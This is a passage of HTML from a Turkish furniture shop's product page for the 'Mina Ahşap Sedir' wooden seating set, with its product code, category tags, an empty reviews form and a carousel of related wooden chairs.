				<a href="https://www.ahsapmasasandalyem.com/urun/melis-ahsap-sedir-takimi/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Melis-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Melis Ahşap Sedir Takımı" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Melis-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Melis-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Melis-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Melis-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Melis-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Melis-Ahsap-Masa-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/melis-ahsap-sedir-takimi/" class="wd-entities-title">
						Melis Ahşap Sedir Takımı					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/nergis-ahsap-sedir-takimi/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/nergis-ahsap-sedir-takimi/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Nergis-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nergis Ahşap Sedir Takımı" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Nergis-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Nergis-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Nergis-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Nergis-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Nergis-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Nergis-Ahsap-Masa-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/nergis-ahsap-sedir-takimi/" class="wd-entities-title">
						Nergis Ahşap Sedir Takımı					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Mina Ahşap Sedir
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Mina Ahşap Sedir</p>
<p>Ürün Kodu:</strong> AhSedir003</p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7343" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="4a38fce9b9" data-product-id="7343" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				AhSedir003			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" rel="tag">Sedi̇r Takimlari</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-imalati/" rel="tag">ahşap masa imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masalar/" rel="tag">ahşap masalar</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalye/" rel="tag">ahşap sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalyeler/" rel="tag">ahşap sandalyeler</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimi-imalati/" rel="tag">ahşap sedir takımı imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimlari/" rel="tag">ahşap sedir takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir-takimlari/" rel="tag">Sedir Takımları</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2.jpg&description=Mina+Ah%C5%9Fap+Sedir" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Sedir Takımları, Ahşap Sandalye, Cafe Masa Sandalyeleri, Mobilya, Marangoz, Köşe Takımları, Ahşap Masa Sandalye İmalatı Satış Yapmaktayız.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-4633 size-full" src="http://www.ahsapmasasandalyem.com/wp-content/uploads/2017/01/urundetaytoptansatis1.gif" alt="ahşap masa" width="751" height="105" /></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7343">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Mina Ahşap Sedir&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/mina-ahsap-sedir/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7343' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-901"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7137 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7137">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/burak-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7137" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/burak-ahsap-sandalye/">Burak Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Burak Ahşap Sandalye </strong>
<strong>Ürün Kodu: San053</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="4a38fce9b9" data-product-id="7137" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/burak-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7137"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7122 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7122">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/akbatu-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akbatu-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7122" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/akbatu-ahsap-sandalye/">Akbatu Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Akbatu Ahşap Sandalye </strong>
<strong>Ürün Kodu: San009</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="4a38fce9b9" data-product-id="7122" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/akbatu-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7122"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7163 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7163">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/giray-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7163" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/giray-ahsap-sandalye/">Giray Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Giray Ahşap Sandalye </strong>
<strong>Ürün Kodu: San059</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="4a38fce9b9" data-product-id="7163" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/giray-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7163"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7147 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7147">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/derin-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7147" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/derin-ahsap-sandalye/">Derin Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Derin Ahşap Sandalye </strong>
<strong>Ürün Kodu: AhSan002</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="4a38fce9b9" data-product-id="7147" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/derin-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7147"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7123 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7123">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/aytek-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/aytek-ahsap-sandalye/">Aytek Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Aytek Ahşap Sandalye
Ürün Kodu:</strong> San052				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
